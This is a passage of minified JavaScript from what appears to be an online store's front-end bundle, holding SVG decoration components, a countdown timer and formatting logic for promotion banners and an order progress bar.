4.89543 8.00049 6 8.00049C7.10457 8.00049 8 7.10506 8 6.00049C8 4.89592 7.10457 4.00049 6 4.00049ZM0.518972 7.5H0V8H1.08296C1.05536 7.83551 1.03446 7.66874 1.02054 7.5C1.00694 7.33513 0.999999 7.16836 0.999999 6.99998C0.999999 3.68627 3.68628 0.999979 7 0.99998C7.16838 0.99998 7.33513 1.00692 7.5 1.02052C7.66874 1.03444 7.83551 1.05534 8 1.08294V0H7.5L7.5 0.518949C7.33491 0.506376 7.16816 0.499979 7 0.499979C3.41014 0.499979 0.500001 3.41013 0.500001 6.99998C0.500001 7.16815 0.506399 7.3349 0.518972 7.5Z",fill:"currentColor"})),ke=e=>n("svg",{width:1,height:178,viewBox:"0 0 1 178",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 178V0H0.5V178H0Z",fill:"currentColor"})),Ye=e=>n("svg",{width:1200,height:1,viewBox:"0 0 1200 1",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1200 0.5L0 0.5L0 0L1200 0V0.5Z",fill:"currentColor"})),kn="_container_168j9_1",ue={container:kn,"left-container":"_left-container_168j9_10","left-left-container":"_left-left-container_168j9_16","left-middle-container":"_left-middle-container_168j9_45","left-right-container":"_left-right-container_168j9_78"},Yn=({bgColor:e,textColor:o})=>l("div",{className:V(ue.container,ee()),style:{background:e},children:l("div",{className:ue["left-container"],style:{color:o},children:[l("div",{className:ue["left-left-container"],children:[l("span",{children:l($n,{})}),l("span",{children:l(ke,{})}),l("span",{children:l(Dn,{})})]}),l("div",{className:ue["left-middle-container"],children:[l("span",{children:l(Ye,{})}),l("span",{children:l(Ye,{})})]}),l("div",{className:ue["left-right-container"],children:[l("span",{children:l(An,{})}),l("span",{children:l(ke,{})}),l("span",{children:l(Fn,{})})]})]})}),Xn=e=>n("svg",{width:"100%",height:168,viewBox:"0 0 134 168",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M0.0759302 1.58829C-0.231515 0.810128 0.433008 0 1.37876 0H125.955C130.398 0 134 3.13401 134 7V161C134 164.866 130.398 168 125.955 168H1.37876C0.433003 168 -0.231516 167.19 0.0759297 166.412C29.1767 113.004 29.1767 54.9957 0.0759302 1.58829Z",fill:"currentColor"})),jn="_container_189t5_1",Xe={container:jn,"right-container":"_right-container_189t5_10"},qn=({bgColor:e,btnColor:o,showType:t})=>l("div",{className:V(Xe.container,ee()),style:{background:e,borderColor:o},children:l("span",{className:Xe["right-container"],style:{color:o,width:t===pe.ACTIVITY?"117px":"134px"},children:l(Xn,{})})}),Gn=e=>n("svg",{width:4,height:200,viewBox:"0 0 4 200",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 6C4 3.79086 2.20914 2 0 2V10C2.20914 10 4 8.20914 4 6ZM0 13V21C2.20914 21 4 19.2091 4 17C4 14.7909 2.20914 13 0 13ZM0 24V32C2.20914 32 4 30.2091 4 28C4 25.7909 2.20914 24 0 24ZM0 35V43C2.20914 43 4 41.2091 4 39C4 36.7909 2.20914 35 0 35ZM0 46V54C2.20914 54 4 52.2091 4 50C4 47.7909 2.20914 46 0 46ZM0 57V65C2.20914 65 4 63.2091 4 61C4 58.7909 2.20914 57 0 57ZM0 68V76C2.20914 76 4 74.2091 4 72C4 69.7909 2.20914 68 0 68ZM0 79V87C2.20914 87 4 85.2091 4 83C4 80.7909 2.20914 79 0 79ZM0 90V98C2.20914 98 4 96.2091 4 94C4 91.7909 2.20914 90 0 90ZM0 101V109C2.20914 109 4 107.209 4 105C4 102.791 2.20914 101 0 101ZM0 112V120C2.20914 120 4 118.209 4 116C4 113.791 2.20914 112 0 112ZM0 123V131C2.20914 131 4 129.209 4 127C4 124.791 2.20914 123 0 123ZM0 134V142C2.20914 142 4 140.209 4 138C4 135.791 2.20914 134 0 134ZM0 145V153C2.20914 153 4 151.209 4 149C4 146.791 2.20914 145 0 145ZM0 156V164C2.20914 164 4 162.209 4 160C4 157.791 2.20914 156 0 156ZM0 167V175C2.20914 175 4 173.209 4 171C4 168.791 2.20914 167 0 167ZM0 178V186C2.20914 186 4 184.209 4 182C4 179.791 2.20914 178 0 178ZM0 189V197C2.20914 197 4 195.209 4 193C4 190.791 2.20914 189 0 189Z",fill:"currentColor"})),Wn="_container_1b3ds_1",Se={container:Wn,"left-container":"_left-container_1b3ds_14","right-container":"_right-container_1b3ds_26"},Jn=({bgColor:e,secondBgColor:o,pageBackground:t=(r=>(r=je)==null?void 0:r.color_page_background)()})=>l("div",{className:V(Se.container,ee()),style:{background:e},children:[l("span",{className:Se["left-container"],style:{color:t},children:l(Gn,{})}),l("span",{className:Se["right-container"],style:{background:o}})]}),Kn=e=>n("svg",{width:168,height:12,viewBox:"0 0 168 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M13 12L0 6V0H168V12H13Z",fill:"currentColor"})),Qn=e=>n("svg",{width:193,height:178,viewBox:"0 0 193 178",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("g",{clipPath:"url(#clip0_4575_155429)"},n("path",{d:"M171.201 0H230.501L59.2994 178H0L171.201 0Z",fill:"currentColor"})),n("defs",null,n("clipPath",{id:"clip0_4575_155429"},n("rect",{width:193,height:178,fill:"white"})))),et="_container_snkx8_1",Ne={container:et,"top-svg":"_top-svg_snkx8_10","bg-svg":"_bg-svg_snkx8_19"},nt=({bgColor:e,btnColor:o,showType:t,discountCodeTextColor:r})=>l("div",{className:V(Ne.container,ee()),style:{background:e},children:[l("span",{className:Ne["bg-svg"],style:{color:o},children:l(Qn,{})}),t!==pe.ACTIVITY?l("span",{className:Ne["top-svg"],style:{color:r},children:l(Kn,{})}):null]}),tt=e=>n("svg",{width:4,height:200,viewBox:"0 0 4 200",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M0 9V2L4 5.5L0 9Z",fill:"currentColor"}),n("path",{d:"M0 18V11L4 14.5L0 18Z",fill:"currentColor"}),n("path",{d:"M0 27V20L4 23.5L0 27Z",fill:"currentColor"}),n("path",{d:"M0 36V29L4 32.5L0 36Z",fill:"currentColor"}),n("path",{d:"M0 45V38L4 41.5L0 45Z",fill:"currentColor"}),n("path",{d:"M0 54V47L4 50.5L0 54Z",fill:"currentColor"}),n("path",{d:"M0 63V56L4 59.5L0 63Z",fill:"currentColor"}),n("path",{d:"M0 72V65L4 68.5L0 72Z",fill:"currentColor"}),n("path",{d:"M0 81V74L4 77.5L0 81Z",fill:"currentColor"}),n("path",{d:"M0 90V83L4 86.5L0 90Z",fill:"currentColor"}),n("path",{d:"M0 99V92L4 95.5L0 99Z",fill:"currentColor"}),n("path",{d:"M0 108V101L4 104.5L0 108Z",fill:"currentColor"}),n("path",{d:"M0 117V110L4 113.5L0 117Z",fill:"currentColor"}),n("path",{d:"M0 126V119L4 122.5L0 126Z",fill:"currentColor"}),n("path",{d:"M0 135V128L4 131.5L0 135Z",fill:"currentColor"}),n("path",{d:"M0 144V137L4 140.5L0 144Z",fill:"currentColor"}),n("path",{d:"M0 153V146L4 149.5L0 153Z",fill:"currentColor"}),n("path",{d:"M0 162V155L4 158.5L0 162Z",fill:"currentColor"}),n("path",{d:"M0 171V164L4 167.5L0 171Z",fill:"currentColor"}),n("path",{d:"M0 180V173L4 176.5L0 180Z",fill:"currentColor"}),n("path",{d:"M0 189V182L4 185.5L0 189Z",fill:"currentColor"}),n("path",{d:"M0 198V191L4 194.5L0 198Z",fill:"currentColor"})),ot=e=>n("svg",{width:12,height:6,viewBox:"0 0 12 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("g",{clipPath:"url(#clip0_991_120200)"},n("path",{d:"M6 6L12 0C12 0 9.31371 0 6 0C2.68629 0 0 0 0 0L6 6Z",fill:"currentColor"})),n("defs",null,n("clipPath",{id:"clip0_991_120200"},n("rect",{width:12,height:6,fill:"currentColor"})))),lt=e=>n("svg",{width:12,height:188,viewBox:"0 0 12 188",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M8 4L6 5.5L4 4L6 2.5L8 4Z",fill:"currentColor"}),n("path",{d:"M6 15.5L8 14L6 12.5L4 14L6 15.5Z",fill:"currentColor"}),n("path",{d:"M6 25.5L8 24L6 22.5L4 24L6 25.5Z",fill:"currentColor"}),n("path",{d:"M8 29L6 30.5L4 29L6 27.5L8 29Z",fill:"currentColor"}),n("path",{d:"M6 35.5L8 34L6 32.5L4 34L6 35.5Z",fill:"currentColor"}),n("path",{d:"M8 39L6 40.5L4 39L6 37.5L8 39Z",fill:"currentColor"}),n("path",{d:"M6 45.5L8 44L6 42.5L4 44L6 45.5Z",fill:"currentColor"}),n("path",{d:"M8 9L6 10.5L4 9L6 7.5L8 9Z",fill:"currentColor"}),n("path",{d:"M6 20.5L8 19L6 17.5L4 19L6 20.5Z",fill:"currentColor"}),n("path",{d:"M8 49L6 50.5L4 49L6 47.5L8 49Z",fill:"currentColor"}),n("path",{d:"M6 60.5L8 59L6 57.5L4 59L6 60.5Z",fill:"currentColor"}),n("path",{d:"M6 70.5L8 69L6 67.5L4 69L6 70.5Z",fill:"currentColor"}),n("path",{d:"M8 74L6 75.5L4 74L6 72.5L8 74Z",fill:"currentColor"}),n("path",{d:"M6 80.5L8 79L6 77.5L4 79L6 80.5Z",fill:"currentColor"}),n("path",{d:"M8 84L6 85.5L4 84L6 82.5L8 84Z",fill:"currentColor"}),n("path",{d:"M6 90.5L8 89L6 87.5L4 89L6 90.5Z",fill:"currentColor"}),n("path",{d:"M8 54L6 55.5L4 54L6 52.5L8 54Z",fill:"currentColor"}),n("path",{d:"M6 65.5L8 64L6 62.5L4 64L6 65.5Z",fill:"currentColor"}),n("path",{d:"M8 94L6 95.5L4 94L6 92.5L8 94Z",fill:"currentColor"}),n("path",{d:"M6 105.5L8 104L6 102.5L4 104L6 105.5Z",fill:"currentColor"}),n("path",{d:"M6 115.5L8 114L6 112.5L4 114L6 115.5Z",fill:"currentColor"}),n("path",{d:"M8 119L6 120.5L4 119L6 117.5L8 119Z",fill:"currentColor"}),n("path",{d:"M6 125.5L8 124L6 122.5L4 124L6 125.5Z",fill:"currentColor"}),n("path",{d:"M8 129L6 130.5L4 129L6 127.5L8 129Z",fill:"currentColor"}),n("path",{d:"M6 135.5L8 134L6 132.5L4 134L6 135.5Z",fill:"currentColor"}),n("path",{d:"M8 99L6 100.5L4 99L6 97.5L8 99Z",fill:"currentColor"}),n("path",{d:"M6 110.5L8 109L6 107.5L4 109L6 110.5Z",fill:"currentColor"}),n("path",{d:"M6 145.5L8 144L6 142.5L4 144L6 145.5Z",fill:"currentColor"}),n("path",{d:"M6 155.5L8 154L6 152.5L4 154L6 155.5Z",fill:"currentColor"}),n("path",{d:"M8 159L6 160.5L4 159L6 157.5L8 159Z",fill:"currentColor"}),n("path",{d:"M6 165.5L8 164L6 162.5L4 164L6 165.5Z",fill:"currentColor"}),n("path",{d:"M8 169L6 170.5L4 169L6 167.5L8 169Z",fill:"currentColor"}),n("path",{d:"M6 175.5L8 174L6 172.5L4 174L6 175.5Z",fill:"currentColor"}),n("path",{d:"M8 139L6 140.5L4 139L6 137.5L8 139Z",fill:"currentColor"}),n("path",{d:"M6 150.5L8 149L6 147.5L4 149L6 150.5Z",fill:"currentColor"}),n("path",{d:"M8 179L6 180.5L4 179L6 177.5L8 179Z",fill:"currentColor"}),n("path",{d:"M6 185.5L8 184L6 182.5L4 184L6 185.5Z",fill:"currentColor"})),rt=e=>n("svg",{width:12,height:6,viewBox:"0 0 12 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M6 0L12 6C12 6 9.31371 6 6 6C2.68629 6 0 6 0 6L6 0Z",fill:"currentColor"})),it=e=>n("svg",{width:4,height:200,viewBox:"0 0 4 200",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M4 9V2L0 5.5L4 9Z",fill:"currentColor"}),n("path",{d:"M4 18V11L0 14.5L4 18Z",fill:"currentColor"}),n("path",{d:"M4 27V20L0 23.5L4 27Z",fill:"currentColor"}),n("path",{d:"M4 36V29L0 32.5L4 36Z",fill:"currentColor"}),n("path",{d:"M4 45V38L0 41.5L4 45Z",fill:"currentColor"}),n("path",{d:"M4 54V47L0 50.5L4 54Z",fill:"currentColor"}),n("path",{d:"M4 63V56L0 59.5L4 63Z",fill:"currentColor"}),n("path",{d:"M4 72V65L0 68.5L4 72Z",fill:"currentColor"}),n("path",{d:"M4 81V74L0 77.5L4 81Z",fill:"currentColor"}),n("path",{d:"M4 90V83L0 86.5L4 90Z",fill:"currentColor"}),n("path",{d:"M4 99V92L0 95.5L4 99Z",fill:"currentColor"}),n("path",{d:"M4 108V101L0 104.5L4 108Z",fill:"currentColor"}),n("path",{d:"M4 117V110L0 113.5L4 117Z",fill:"currentColor"}),n("path",{d:"M4 126V119L0 122.5L4 126Z",fill:"currentColor"}),n("path",{d:"M4 135V128L0 131.5L4 135Z",fill:"currentColor"}),n("path",{d:"M4 144V137L0 140.5L4 144Z",fill:"currentColor"}),n("path",{d:"M4 153V146L0 149.5L4 153Z",fill:"currentColor"}),n("path",{d:"M4 162V155L0 158.5L4 162Z",fill:"currentColor"}),n("path",{d:"M4 171V164L0 167.5L4 171Z",fill:"currentColor"}),n("path",{d:"M4 180V173L0 176.5L4 180Z",fill:"currentColor"}),n("path",{d:"M4 189V182L0 185.5L4 189Z",fill:"currentColor"}),n("path",{d:"M4 198V191L0 194.5L4 198Z",fill:"currentColor"})),st="_container_z9xsn_1",Le={container:st,"left-container":"_left-container_z9xsn_9","middle-container":"_middle-container_z9xsn_21","right-container":"_right-container_z9xsn_40"},ct=({bgColor:e,pageBackground:o=(t=>(t=je)==null?void 0:t.color_page_background)()})=>l("div",{className:V(Le.container,ee()),style:{background:e},children:[l("span",{className:Le["left-container"],style:{color:o},children:l(tt,{})}),l("span",{className:Le["middle-container"],style:{color:o},children:[l(ot,{}),l(lt,{}),l(rt,{})]}),l("span",{className:Le["right-container"],style:{color:o},children:l(it,{})})]}),ne={},we=e=>`${e}`.padStart(2,"0"),at=(e,o,t)=>{let r={},i=null;typeof t=="string"?r.id=t:typeof t=="object"&&(r=t);let{id:s}=r;const{hasDay:u,hasMillisecond:b,autoFill:g="part"}=r;ne[s]&&clearInterval(ne[s]);const h=(T=["0","0","0","0","0"],M)=>((g==="part"||g==="all")&&(g==="all"&&(T[0]=we(T[0])),T[1]=we(T[1]),T[2]=we(T[2]),T[3]=we(T[3])),o(T,M,ne[s])),p=()=>{const T=Date.now();if(T<e){const M=e-T;let x=0,L=0,w=0;u?(x=Math.floor(M/864e5),L=Math.floor(M%864e5/36e5)):L=Math.floor(M/36e5);const E=Math.floor(M%36e5/6e4),N=Math.floor(M%6e4/1e3);b&&(w=Math.floor(M%1e3/100));const I=[`${x}`,`${L}`,`${E}`,`${N}`,`${w}`];let Z=!1;(!i||I.some((y,S)=>y!==i[S]))&&(Z=!0),i=I,Z&&h(I,M)===!1&&clearInterval(ne[s])}else h(void 0,0),clearInterval(ne[s])};p();const C=setInterval(p,r.interval===null||r.interval===void 0?200:r.interval);return s||(s=C),ne[s]=C,ne[s]};function dt(e){return e}function ut(e,o=dt){function t(g,h){return o(h?`<span class="notranslate ${h.class}" style=" ${(h==null?void 0:h.style)||""}">${g}</span>`:g)}const r={PRICE:1,DISCOUNT:2,BUY_X_GET_Y:12,NTH_PRICE:11,FREELOWESTPRICE:9,FREESHOPPING:3,NTH_FIXED_PRICE:14},i={PRICE:0,NUMBER:1},s={DEFAULT:-1,AMOUNT:1,DISCOUNT:2,EACH_FIX_AMOUNT:3};function u(g,h,p){if(g===void 0)return"";const C=Number(g)||0;return(h==null?void 0:h.thresholdType)===i.NUMBER?C:(h==null?void 0:h.benefitValueType)===s.AMOUNT||(h==null?void 0:h.benefitType)===r.PRICE||(h==null?void 0:h.thresholdType)===i.PRICE?`<span data-amount="${C}">${e?e(C,p):""}</span>`:(h==null?void 0:h.benefitType)===r.DISCOUNT||(h==null?void 0:h.benefitType)===r.NTH_PRICE||(h==null?void 0:h.benefitType)===r.BUY_X_GET_Y?`${100-C}%`:(h==null?void 0:h.benefitType)===r.FREELOWESTPRICE?C.toString():""}function b(g,h,p){const C=[...arguments],T=C[C.length-1];if(!(g!=null&&g.benefit))return{path:"",params:{}};const{type:M,minThreshold:x}=(g==null?void 0:g.benefitEvent)||{},{discount:L,benefitAmount:w,benefitCount:E,fixedPrice:N,benefitValueType:I}=(g==null?void 0:g.benefit)||{},Z=`sales.promotion.tags.benefit${h}.threshold${M}`;let y=Z,S="";h===r.BUY_X_GET_Y&&(Number(L)===0?(y=`${Z}.free`,S="_free"):(y=`${Z}.normal`,S="_normal")),h===r.NTH_PRICE&&(L===0?(y=`${Z}.free`,S="_free"):(y=`${Z}.normal`,S="_normal"));let H=0;return h===r.FREELOWESTPRICE&&(H=x-E),{path:y,params:{save:t(u(w||L||E||0,{benefitType:h,benefitValueType:(h===r.BUY_X_GET_Y||h===r.NTH_PRICE)&&w?s.AMOUNT:void 0},T),{...p,class:`sales__promotionReminder-save ${(p==null?void 0:p.class)||""}`}),threshold:t(u(x,{thresholdType:M},T),{...p,class:`sales__promotionTag-threshold ${(p==null?void 0:p.class)||""}`}),paymentCount:t(H,{...p,class:`sales__promotionTag-threshold ${(p==null?void 0:p.class)||""}`}),benefitCount:E?t(E,{...p,class:`sales__promotionTag-benefitCount ${(p==null?void 0:p.class)||""}}`}):"",fixedPrice:t(`<span data-amount="${N}">${e?e(N*(I===s.EACH_FIX_AMOUNT&&x!=null?x:1),T):""}</span>`,{...p,class:`sales__promotionReminder-save ${(p==null?void 0:p.class)||""}`})},benefitType:h,thresholdType:M,extra:S}}return b}const fo=()=>{const{formatUtil:e}=ze();return(o,t)=>{const r=/\{\s*(\w+)\s*\}/g,{discountStyleText:i,benefitType:s}=o||{},u=ut(e)(t,s);return oe(i,r,{condition:u.params.threshold,discount:u.params.save,benefitCount:u.params.benefitCount,paymentCount:u.params.paymentCount,fixedPrice:u.params.fixedPrice})}},ft=e=>n("svg",{width:5,height:88,viewBox:"0 0 5 88",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 4.00001C1.65685 4.00001 3 2.65687 3 1.00001C3 0.649372 2.93984 0.312782 2.82929 0H0V4.00001ZM0 6.00001V12C1.65685 12 3 10.6569 3 9.00001C3 7.34316 1.65685 6.00001 0 6.00001ZM0 13V19C1.65685 19 3 17.6569 3 16C3 14.3432 1.65685 13 0 13ZM0 21V27C1.65685 27 3 25.6569 3 24C3 22.3432 1.65685 21 0 21ZM0 28V34C1.65685 34 3 32.6569 3 31C3 29.3432 1.65685 28 0 28ZM0 36V42C1.65685 42 3 40.6569 3 39C3 37.3432 1.65685 36 0 36ZM0 44V50C1.65685 50 3 48.6569 3 47C3 45.3432 1.65685 44 0 44ZM0 52V58C1.65685 58 3 56.6569 3 55C3 53.3432 1.65685 52 0 52ZM0 60V66C1.65685 66 3 64.6569 3 63C3 61.3432 1.65685 60 0 60ZM0 68V74C1.65685 74 3 72.6569 3 71C3 69.3432 1.65685 68 0 68ZM0 76V82C1.65685 82 3 80.6569 3 79C3 77.3432 1.65685 76 0 76ZM0 84V88H2.8293C2.93985 87.6872 3 87.3506 3 87C3 85.3432 1.65685 84 0 84Z",fill:"currentColor"})),ht=e=>n("svg",{width:5,height:88,viewBox:"0 0 5 88",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5 4.00001C3.34315 4.00001 2 2.65687 2 1.00001C2 0.649372 2.06016 0.312782 2.17071 0H5V4.00001ZM5 6.00001V12C3.34315 12 2 10.6569 2 9.00001C2 7.34316 3.34315 6.00001 5 6.00001ZM5 13V19C3.34315 19 2 17.6569 2 16C2 14.3432 3.34315 13 5 13ZM5 21V27C3.34315 27 2 25.6569 2 24C2 22.3432 3.34315 21 5 21ZM5 28V34C3.34315 34 2 32.6569 2 31C2 29.3432 3.34315 28 5 28ZM5 36V42C3.34315 42 2 40.6569 2 39C2 37.3432 3.34315 36 5 36ZM5 44V50C3.34315 50 2 48.6569 2 47C2 45.3432 3.34315 44 5 44ZM5 52V58C3.34315 58 2 56.6569 2 55C2 53.3432 3.34315 52 5 52ZM5 60V66C3.34315 66 2 64.6569 2 63C2 61.3432 3.34315 60 5 60ZM5 68V74C3.34315 74 2 72.6569 2 71C2 69.3432 3.34315 68 5 68ZM5 76V82C3.34315 82 2 80.6569 2 79C2 77.3432 3.34315 76 5 76ZM5 84V88H2.1707C2.06015 87.6872 2 87.3506 2 87C2 85.3432 3.34315 84 5 84Z",fill:"currentColor"})),_t="_container_1lpv7_1",Ie={container:_t,"left-container":"_left-container_1lpv7_12","right-container":"_right-container_1lpv7_18"},pt=({bgColor:e,pageBackground:o})=>l("div",{className:V(Ie.container,ee()),style:{background:e},children:[l("span",{className:Ie["left-container"],style:{color:o},children:l(ft,{})}),l("span",{className:Ie["right-container"],style:{color:o},children:l(ht,{})})]}),vt=e=>n("svg",{width:3,height:4,viewBox:"0 0 3 4",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 4H0V0.666748L3 4Z",fill:"currentColor"})),gt=e=>n("svg",{width:3,height:80,viewBox:"0 0 3 80",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 80H0V0L3 5.90604e-05V80Z",fill:"currentColor"})),mt=e=>n("svg",{width:3,height:4,viewBox:"0 0 3 4",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 -0.000108719H0V3.30371L3 -0.000108719Z",fill:"currentColor"})),Ct=e=>n("svg",{width:3,height:4,viewBox:"0 0 3 4",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 4H3V0.666748L0 4Z",fill:"currentColor"})),Lt=e=>n("svg",{width:3,height:80,viewBox:"0 0 3 80",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 80H0V0L3 5.90604e-05V80Z",fill:"currentColor"})),wt=e=>n("svg",{width:3,height:4,viewBox:"0 0 3 4",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 -0.000108719H3V3.30371L0 -0.000108719Z",fill:"currentColor"})),bt="_container_148dz_1",Re={container:bt,"left-container":"_left-container_148dz_10","right-container":"_right-container_148dz_34"},Tt=({bgColor:e,pageBackground:o})=>l("div",{className:V(Re.container,ee()),style:{background:e},children:[l("div",{className:Re["left-container"],children:[l("span",{style:{color:o},children:l(vt,{})}),l("span",{style:{color:o},children:l(gt,{})}),l("span",{style:{color:o},children:l(mt,{})})]}),l("div",{className:Re["right-container"],children:[l("span",{style:{color:o},children:l(Ct,{})}),l("span",{style:{color:o},children:l(Lt,{})}),l("span",{style:{color:o},children:l(wt,{})})]})]}),Mt=e=>n("svg",{width:4,height:6,viewBox:"0 0 4 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 6C0 2.60739 1.79086 0 4 0H0V6Z",fill:"currentColor"})),xt=e=>n("svg",{width:4,height:11,viewBox:"0 0 4 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 0.585693V10.4143C2.20914 10.4143 4 8.89259 4 5.49998C4 2.10737 2.20914 0.585693 0 0.585693Z",fill:"currentColor"})),yt=e=>n("svg",{width:4,height:6,viewBox:"0 0 4 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 0C0 3.39261 1.79086 6 4 6H0V0Z",fill:"currentColor"})),Zt=e=>n("svg",{width:4,height:6,viewBox:"0 0 4 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 6C4 2.60739 2.20914 0 0 0H4V6Z",fill:"currentColor"})),Vt=e=>n("svg",{width:4,height:11,viewBox:"0 0 4 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0.585693V10.4143C1.79086 10.4143 0 8.89259 0 5.49998C0 2.10737 1.79086 0.585693 4 0.585693Z",fill:"currentColor"})),Et=e=>n("svg",{width:4,height:6,viewBox:"0 0 4 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0C4 3.39261 2.20914 6 0 6H4V0Z",fill:"currentColor"})),St="_container_16d5r_1",He={container:St,"left-container":"_left-container_16d5r_10","right-container":"_right-container_16d5r_32"},Nt=({bgColor:e,pageBackground:o})=>l("div",{className:V(He.container,ee()),style:{background:e},children:[l("div",{className:He["left-container"],children:[l("span",{style:{color:o},children:l(Mt,{})}),l("span",{style:{color:o},children:l(xt,{})}),l("span",{style:{color:o},children:l(yt,{})})]}),l("div",{className:He["right-container"],children:[l("span",{style:{color:o},children:l(Zt,{})}),l("span",{style:{color:o},children:l(Vt,{})}),l("span",{style:{color:o},children:l(Et,{})})]})]}),It=({templateType:e,bgColor:o,textColor:t,btnColor:r,secondBgColor:i,bannerBgColor:s})=>(()=>{const b=We(e);if(b===_.ONE||b===_.TWO||b===_.SEVEN)return l(Yn,{bgColor:o,textColor:t});if(b===_.THREE)return l(pt,{bgColor:o,pageBackground:s});if(b===_.FOURTH)return l(Tt,{bgColor:o,pageBackground:s});if(b===_.FIVE||b===_.SIX)return l(Nt,{bgColor:o,pageBackground:s});if(b===_.EIGHT)return l(qn,{bgColor:o,btnColor:r,showType:pe.ACTIVITY});if(b===_.NINTH)return l(Jn,{bgColor:o,secondBgColor:i,pageBackground:s});if(b===_.TEN)return l(nt,{bgColor:o,showType:pe.ACTIVITY,btnColor:r});if(b===_.ELEVEN)return l(ct,{bgColor:o,pageBackground:s})})(),Rt=(e,o)=>{var h,p,C,T,M,x,L,w,E,N,I,Z,y,S,H,a,d,v,f,m,O,R,z,$,D,A;const t=e==null?void 0:e.benefitType,r=(p=(h=e==null?void 0:e.benefitConditions)==null?void 0:h[0])!=null?p:{},i=(C=r.benefitEvent)==null?void 0:C.type,s=t===U.NTHDISCOUNT||t===U.BUY_X_GET_Y?(T=r.benefit)!=null&&T.benefitAmount?"1":"2":`${(x=(M=r.benefit)==null?void 0:M.benefitValueType)!=null?x:-1}`,u={bannerText:(w=(L=e.cartBannerText)==null?void 0:L.hitNone)!=null?w:"",benefitValueType:s,fixedPrice:0,nextFixedPrice:0},b=(E=r.benefit)==null?void 0:E.benefitCount;let g=0;return t===U.PRICE&&(g=(N=r.benefit)==null?void 0:N.benefitAmount),t===U.DISCOUNT&&(g=(I=r.benefit)==null?void 0:I.discount),t===U.BUY_X_GET_Y&&((Z=r.benefit)!=null&&Z.benefitAmount?g=(y=r==null?void 0:r.benefit)==null?void 0:y.benefitAmount:((S=r==null?void 0:r.benefit)==null?void 0:S.discount)>=0&&(g=(H=r==null?void 0:r.benefit)==null?void 0:H.discount)),t===U.NTHPRICE&&(g=(a=r==null?void 0:r.benefit)==null?void 0:a.fixedPrice,u.nextFixedPrice=Math.round(((v=(d=r==null?void 0:r.benefit)==null?void 0:d.fixedPrice)!=null?v:0)*(s=="3"&&(f=r.benefitEvent.minThreshold)!=null?f:1))),t===U.NTHDISCOUNT&&(s==="1"?g=(m=r.benefit)==null?void 0:m.benefitAmount:s==="2"&&(g=(z=(O=r==null?void 0:r.benefit)==null?void 0:O.discount)!=null?z:100-Number((R=r==null?void 0:r.benefit)==null?void 0:R.offPercent))),t===U.FREELOWESTPRICE||U.FREESHOPPING,{name:e==null?void 0:e.defaultActivityName,uniqueKey:e==null?void 0:e.activitySeq,activitySeq:e==null?void 0:e.activitySeq,type:i,benefitType:t,promotionBenefitList:[{type:i,minThreshold:($=r.benefitEvent)==null?void 0:$.minThreshold,benefit:g,hit:!1,amount:o?Math.ceil(((D=r.benefitEvent)==null?void 0:D.minThreshold)*(1/2)):(A=r.benefitEvent)==null?void 0:A.minThreshold,benefitCount:b,extMap:u}]}},Ht="_orderProgressBar_12pw1_1",zt="_contianer_12pw1_7",Ot="_track_12pw1_17",Pt="_hasNext_12pw1_25",Bt="_bar_12pw1_25",Ut="_icon_12pw1_28",$t="_barInner_12pw1_38",Dt="_text_12pw1_61",At="_mobile_12pw1_73",q={orderProgressBar:Ht,contianer:zt,track:Ot,hasNext:Pt,bar:Bt,icon:Ut,barInner:$t,text:Dt,mobile:At},Ft=({activity:e,isPreview:o})=>{const t=Pn(),{formatUtil:r}=ze(),i=fn(),s=Te(()=>hn(r),[r]),[u,b]=B(""),[g,h]=B(!1),[p,C]=B(0);return be(()=>{if(i){const T=async()=>{var E,N,I,Z,y,S,H,a,d,v,f,m,O,R,z,$,D,A;const x=o?null:i.cartInfo,L=(E=x==null?void 0:x.group)==null?void 0:E.find(G=>{var W;return((W=G.promotion)==null?void 0:W.activitySeq)==(e==null?void 0:e.activitySeq)}),w=(N=L==null?void 0:L.promotion)!=null?N:Rt(e,o);if(w){const G=s(w,{}),W=(y=(Z=(I=w==null?void 0:w.promotionBenefitList)==null?void 